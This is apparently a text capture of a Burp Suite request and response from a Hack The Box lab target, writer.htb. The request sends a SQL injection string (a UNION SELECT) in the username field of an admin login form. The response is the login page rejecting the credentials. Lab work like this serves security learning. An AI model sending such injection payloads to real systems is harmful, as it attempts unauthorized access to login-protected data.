 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=oops' UNION ALL SELECT 0,1;--&password=oops
Response
Raw Headers Hex
Pretty Raw Render \n Actions
29 <form class="form-signin" action="/administrative" method="post">
30 <img class="mb-4" src="/img/login.svg" alt="" width="72" height="72">
31 <h1 class="h3 mb-3 font-weight-normal">
Admin Login
</h1>
32 <label for="uname" class="sr-only">
User Name
</label>
33 <input type="text" id="uname" name="uname" class="form-control" placeholder="User Name" required aut
34 <label for="password" class="sr-only">
Password
</label>
35 <input type="password" id="password" name="password" class="form-control" placeholder="Password" req
36
37 <p class="error" style="color:red">
<strong style="color:red">
Error:
</strong>
Incorrect credentials supplied
</p>
38
39 <button class="btn btn-lg btn-primary btn-block" type="submit">
Sign in
</button>